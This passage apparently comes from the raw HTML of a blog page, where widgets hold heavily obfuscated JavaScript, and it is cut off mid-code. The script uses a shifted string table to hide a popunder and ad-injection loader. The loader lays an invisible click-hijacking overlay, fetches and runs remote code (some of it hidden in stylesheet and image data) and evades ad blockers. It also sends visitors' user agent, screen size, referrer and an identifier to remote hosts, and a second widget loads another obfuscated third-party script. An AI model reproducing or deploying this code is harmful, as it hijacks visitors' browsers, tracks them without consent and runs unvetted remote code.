n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var 